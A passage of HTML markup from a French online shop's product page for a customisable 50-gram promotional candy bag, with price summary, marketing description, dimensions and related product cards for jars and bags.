                                                            </div><!-- box-button flex flex-wrap w-full justify-between  --><!-- fin single-prod-selections -->
                        </div>

                        <div class="recap-prix">
                            <div class="date-livraison flex justify-between pb-2">
                                <span class="date-text">Date de livraison</span><span class="date-text-result"><span class="without-marquage">Livré le 24 janvier 2026</span><span class="with-marquage">Livré à partir du 03 février 2026</span></span>
                            </div>
                            <div class="prix-total justify-between flex pb-2">
                                <div class="total flex">Total</div>
                                <div class="total-result flex flex-col">
                                    <span class="price-per-unit">par pièce <span></span> € HT</span>
                                    <span class="total-price"><span></span> € HT</span>
                                    <span class="total-tva">(TVA non incluse)</span>
                                </div>
                            </div>
                            <div class="calcul-prix">
                                <a href="#">Consultez le calcul de prix</a>
                            </div>
                            <div class="recapPrix">
                                Prix du produit <span class="quantity"></span> x <span class="prixProduit"></span> € <span class="right"><span class="prixProduitTotal"></span> € HT</span><br />
                                <div id="boucle-marquage-prix">

                                </div>
                                <div id="marquage-prix-modele" class="marquage-prix hidden">
                                                                            <span class="">Jusqu'à 99 couleurs, </span><span class="techname"></span> <br />
                                                                        <span class="cliche">Frais d'installation <span class="nbCouleurs"></span> x <span class="prixCliche"></span> € <span class="right"><span class="prixClicheTotal"></span> € HT</span></span><br />
                                    <span class="couleursSup hidden">Couleur/s Extra <span class="nbCouleursSup"></span> x <span class="prixCouleurSup"></span> € <span class="right"><span class="prixCouleurSupTotal"></span> € HT</span></span>
                                </div>
                                <div class="taxeSorecop">

                                </div>
                                Montant global HT : <span class="right"><span class="prixTotal"></span> € HT</span><br />
                                                                    Prix unitaire<span class="print_inclus hidden"> incl. Impression</span> : <span class="right"><span class="prixUnitaire"></span> € HT</span><br />
                                                            </div>
                            <div class="logo-carte-paiement">
                                <img width="300" height="65" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2065'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="Moyens de paiement" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53-300x65.jpeg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53-600x129.jpeg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53.jpeg 1030w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53-300x65.jpeg" /><noscript><img width="300" height="65" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53-300x65.jpeg" class="attachment-medium size-medium" alt="Moyens de paiement" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53-300x65.jpeg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53-600x129.jpeg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/12/WhatsApp-Image-2023-11-29-at-14.27.53.jpeg 1030w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>                            </div>
                        </div>
                    </div>

                            </div><!-- fin box-info -->
        </div><!-- fin cadre-var -->

        <div class="description-produit mt-7 w-full">
                            <div class="container-description mb-8">
                    <h3 class="mb-2 font-bold">DESCRIPTION :</h3>
                    <div class="box-description">
                        Découvrez le produit innovant "Carte de sachet 50 grammes de bonbons-Di-FC", une création unique qui allie praticité, personnalisation et gourmandise. Ce <a href="https://www.e-dkado-pro.fr/sac-publicitaire" class="maillage">sac</a> élégant est doté d'une incrustation imprimée en couleur sur sa carte d'en-tête et renferme 50 grammes de délicieux bonbons. Que vous soyez une entreprise à la recherche d'un cadeau promotionnel original ou un particulier désireux d'offrir un présent personnalisé, ce produit saura répondre à toutes vos attentes.

Imaginez offrir à vos clients ou collaborateurs un petit sac rempli de douceurs, orné de votre logo ou message personnalisé. C'est ce que vous propose notre "Carte de sachet 50 grammes de bonbons-Di-FC". En choisissant ce produit, non seulement vous offrez une expérience gustative plaisante, mais vous véhiculez également votre image de marque de manière originale et mémorable.

La personnalisation étant au cœur des stratégies marketing actuelles, ce sac représente un outil idéal pour promouvoir votre entreprise lors d'événements professionnels tels que salons, conférences ou soirées corporatives. En distribuant ces petits <a href="https://www.e-dkado-pro.fr/sacs" class="maillage">sacs</a> attractifs et savoureux à vos visiteurs ou partenaires commerciaux, vous marquerez les esprits tout en leur offrant un moment de plaisir sucré.

La qualité visuelle du produit est remarquable grâce à la technique d'impression en couleur utilisée pour l'incrustation sur la carte d'en-tête du sac. Votre logo ressortira avec éclat et attirera immédiatement l'attention des destinataires. Cette personnalisation garantit une visibilité accrue pour votre marque et renforce son positionnement dans l'esprit des consommateurs.

En plus d'être un outil promotionnel efficace, notre "Carte de sachet 50 grammes de bonbons-Di-FC" constitue également une option parfaite pour vos événements privés tels que mariages, anniversaires ou fêtes familiales. Offrez à vos invités un souvenir sucré et personnalisé qu'ils seront ravis de recevoir et dont ils se souviendront longtemps.

Les bonbons contenus dans chaque sachet sont sélectionnés avec soin pour garantir fraîcheur et saveur incomparables. Leur variété ravira tous les palais avec des goûts fruités, acidulés ou traditionnels selon les préférences individuelles. Ces petites douceurs feront fondre petits et grands en apportant une touche sucrée à tous les moments partagés.

Commandez dès maintenant notre "Carte de sachet 50 grammes de bonbons-Di-FC" pour ajouter une note sucrée et personnalisée à vos événements professionnels ou privés. Faites le choix du raffinement visuel allié au plaisir gustatif pour créer des souvenirs inoubliables auprès de vos contacts professionnels comme personnels. Optez pour l'excellence avec ce produit hautement qualitatif qui saura séduire les amateurs gourmets comme les adeptes du branding créatif !                    </div>
                </div>
                            <div class="container-dim-produit mb-8">
                    <h3 class="mb-2 font-bold">DIMENSION PRODUIT :</h3>
                    <div class="box-dim-produit">
                        <p><span>
                    Longueur : 6,50 cm <br />
                    Hauteur : 13,00 cm <br />
                    Largeur : 4,50 cm <br />
                    Poids : 0,05 gr <br />
            </span></p>
                    </div>
                </div>
                            <div class="container-dim-emballage mb-8">
                    <h3 class="mb-2 font-bold">DIMENSIONS EMBALLAGE :</h3>
                    <div class="box-dim-emballage">
                        <p><span>
                    Longueur de l&#8217;emballage : 35.8 cm <br />
                    Hauteur de l&#8217;emballage : 24 cm <br />
                    Largeur de l&#8217;emballage : 23.1 cm <br />
                    Nombre de lot par carton : 70<br />
                    Poid du carton : 13 Kg<br />
            </span></p>
                    </div>
                </div>
                    </div>
                <div class="edkado-barre_image mx-auto barre-verte">
        <div class="bandeau flex flex-wrap justify-between p-5" style="background-color: #ffffff">
                        <div class="box-image text-center text-white lg:w-1/6 sm:w-1/2 w-full">
                    <img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="mx-auto" alt="Fabricant &amp; importateur" decoding="async" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/03/FABRICANT___IMPORTATEUR.svg" /><noscript><img width="1" height="1" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/03/FABRICANT___IMPORTATEUR.svg" class="mx-auto" alt="Fabricant &amp; importateur" decoding="async" /></noscript>                    <p>Fabricant & importateur</p>
                </div>
                        <div class="box-image text-center text-white lg:w-1/6 sm:w-1/2 w-full">
                    <img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="mx-auto" alt="Maquettes virtuelles sur demande" decoding="async" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/MAQUETTES_VIRTUELLES_SUR_DEMANDE.svg" /><noscript><img width="1" height="1" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/MAQUETTES_VIRTUELLES_SUR_DEMANDE.svg" class="mx-auto" alt="Maquettes virtuelles sur demande" decoding="async" /></noscript>                    <p>Maquettes virtuelles sur demande</p>
                </div>
                        <div class="box-image text-center text-white lg:w-1/6 sm:w-1/2 w-full">
                    <img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="mx-auto" alt="Chargé de compte dédié" decoding="async" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/CHARGE_DE_COMPTE_DEDIE.svg" /><noscript><img width="1" height="1" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/CHARGE_DE_COMPTE_DEDIE.svg" class="mx-auto" alt="Chargé de compte dédié" decoding="async" /></noscript>                    <p>Chargé de compte dédié</p>
                </div>
                        <div class="box-image text-center text-white lg:w-1/6 sm:w-1/2 w-full">
                    <img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="mx-auto" alt="Gestion de projet sur mesure" decoding="async" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/GESTION_DE_PROJET_SUR_MESURE.svg" /><noscript><img width="1" height="1" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/GESTION_DE_PROJET_SUR_MESURE.svg" class="mx-auto" alt="Gestion de projet sur mesure" decoding="async" /></noscript>                    <p>Gestion de projet sur mesure</p>
                </div>
                        <div class="box-image text-center text-white lg:w-1/6 sm:w-1/2 w-full">
                    <img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="mx-auto" alt="Prix d&#039;usine" decoding="async" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/03/PRIX_USINE.svg" /><noscript><img width="1" height="1" src="https://www.e-dkado-pro.fr/wp-content/uploads/2022/03/PRIX_USINE.svg" class="mx-auto" alt="Prix d&#039;usine" decoding="async" /></noscript>                    <p>Prix d'usine</p>
                </div>
            </div>
</div>            <div class="vousAimerez text-center mx-auto">
                <h2>VOUS AIMEREZ AUSSI</h2>
                <div class="products-list-box flex flex-wrap mb-8 mx-auto">
    <div class="product-list-vous-aimerez mx-auto flex flex-wrap justify-center">
        <div class="product-card text-left" data-product_id="4459587">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-4'" class="cursor-pointer">
            <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Carte de sachet 50 grammes de bonbons-Di-FC" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11065-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11065-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11065-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11065-scaled.jpg 2048w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11065-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11065-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Carte de sachet 50 grammes de bonbons-Di-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11065-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11065-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11065-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1045.131_11065-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/non-classe/carte-de-sac-de-bonbons-de-50-grammes-di-fc-4" role="link" aria-label="Voir le produit Carte de sachet 50 grammes de bonbons-Di-FC - personnalisable">
            <strong>Carte de sachet 50 grammes de bonbons-Di-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>1.44 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 250                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4459695">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/non-classe/sac-en-papier-s-fc-6'" class="cursor-pointer">
            <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Sac en papier-S-FC" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1080.300_11075-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1080.300_11075-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1080.300_11075-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1080.300_11075-scaled.jpg 2048w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1080.300_11075-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1080.300_11075-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Sac en papier-S-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1080.300_11075-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1080.300_11075-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1080.300_11075-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1080.300_11075-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/non-classe/sac-en-papier-s-fc-6" role="link" aria-label="Voir le produit Sac en papier-S-FC - personnalisable">
            <strong>Sac en papier-S-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>2.26 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 250                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4460019">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/non-classe/mailing-verre-maxi-s-fc-8'" class="cursor-pointer">
            <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Mailing &quot;glass&quot; maxi-S-FC" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1777.102_11074-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1777.102_11074-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1777.102_11074-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1777.102_11074-scaled.jpg 2048w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1777.102_11074-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1777.102_11074-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Mailing &quot;glass&quot; maxi-S-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1777.102_11074-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1777.102_11074-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1777.102_11074-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1777.102_11074-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/non-classe/mailing-verre-maxi-s-fc-8" role="link" aria-label="Voir le produit Mailing &quot;glass&quot; maxi-S-FC - personnalisable">
            <strong>Mailing "glass" maxi-S-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>5.46 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 100                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4460095">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/non-classe/bocal-en-verre-midi-de-025-litre-s-fc'" class="cursor-pointer">
            <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Bocal en verre midi de 0,25 litre-S-FC" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1785.102_11050-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1785.102_11050-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1785.102_11050-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1785.102_11050-scaled.jpg 2048w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1785.102_11050-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1785.102_11050-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Bocal en verre midi de 0,25 litre-S-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1785.102_11050-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1785.102_11050-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1785.102_11050-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1785.102_11050-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/non-classe/bocal-en-verre-midi-de-025-litre-s-fc" role="link" aria-label="Voir le produit Bocal en verre midi de 0,25 litre-S-FC - personnalisable">
            <strong>Bocal en verre midi de 0,25 litre-S-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>8.54 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 100                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4460178">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/non-classe/grand-bocal-en-verre-de-15-litre-s-fc-10'" class="cursor-pointer">
            <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Grand pot en verre de 1,5 litre-S-FC" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1787.102_11075-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1787.102_11075-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1787.102_11075-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1787.102_11075-scaled.jpg 2048w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1787.102_11075-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1787.102_11075-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Grand pot en verre de 1,5 litre-S-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1787.102_11075-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1787.102_11075-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1787.102_11075-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1787.102_11075-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/non-classe/grand-bocal-en-verre-de-15-litre-s-fc-10" role="link" aria-label="Voir le produit Grand pot en verre de 1,5 litre-S-FC - personnalisable">
            <strong>Grand pot en verre de 1,5 litre-S-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>21.98 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 50                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4460377">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/non-classe/petit-bocal-en-verre-de-04-litre-s-fc-5'" class="cursor-pointer">
            <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Petit pot en verre de 0,4 litre-S-FC" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1795.100_11065-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1795.100_11065-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1795.100_11065-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1795.100_11065-scaled.jpg 2048w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1795.100_11065-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1795.100_11065-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Petit pot en verre de 0,4 litre-S-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1795.100_11065-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1795.100_11065-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1795.100_11065-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1795.100_11065-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/non-classe/petit-bocal-en-verre-de-04-litre-s-fc-5" role="link" aria-label="Voir le produit Petit pot en verre de 0,4 litre-S-FC - personnalisable">
            <strong>Petit pot en verre de 0,4 litre-S-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>5.12 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 100                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4460461">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/non-classe/grand-bocal-en-verre-de-2-litres-s-fc-21'" class="cursor-pointer">
            <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Grand pot en verre de 2 litres-S-FC" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1798.103_11066-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1798.103_11066-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1798.103_11066-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1798.103_11066-scaled.jpg 2048w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1798.103_11066-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1798.103_11066-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Grand pot en verre de 2 litres-S-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1798.103_11066-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1798.103_11066-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1798.103_11066-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1798.103_11066-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/non-classe/grand-bocal-en-verre-de-2-litres-s-fc-21" role="link" aria-label="Voir le produit Grand pot en verre de 2 litres-S-FC - personnalisable">
            <strong>Grand pot en verre de 2 litres-S-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>34.54 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 50                                            pièces
                                    </li>
                        </ul>
    </div>
</div><div class="product-card text-left" data-product_id="4460573">

    <div class="product-image w-full">
        <span onclick="window.location.href='https://www.e-dkado-pro.fr/non-classe/bocal-en-verre-couvercle-en-acier-inoxydable-035l-s-fc-2'" class="cursor-pointer">
            <img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Bocal en verre avec couvercle en acier inoxydable 0,35l-S-FC" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1805.102_11057-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1805.102_11057-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1805.102_11057-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1805.102_11057-scaled.jpg 2048w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1805.102_11057-300x300.jpg" /><noscript><img width="300" height="300" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1805.102_11057-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Visuel Bocal en verre avec couvercle en acier inoxydable 0,35l-S-FC" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1805.102_11057-300x300.jpg 300w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1805.102_11057-600x600.jpg 600w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1805.102_11057-100x100.jpg 100w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/02/1805.102_11057-scaled.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>        </span>
    </div>
        <div class="product-title w-full">
        <a href="https://www.e-dkado-pro.fr/non-classe/bocal-en-verre-couvercle-en-acier-inoxydable-035l-s-fc-2" role="link" aria-label="Voir le produit Bocal en verre avec couvercle en acier inoxydable 0,35l-S-FC - personnalisable">
            <strong>Bocal en verre avec couvercle en acier inoxydable 0,35l-S-FC</strong>
        </a>
    </div>
    
    <div class="product-price w-full">
                    <span>à partir de </span><strong>3.96 </strong>€<span>HT</span>
            </div>

    <div class="product-info w-full">
        <ul class="list-group">
                            <li class="list-group-item min-purchase flex">
                    <div class="beforecircle">
                        <figure class="circle"></figure>
                    </div>
                    Dès 100                                            pièces
                                    </li>
                        </ul>
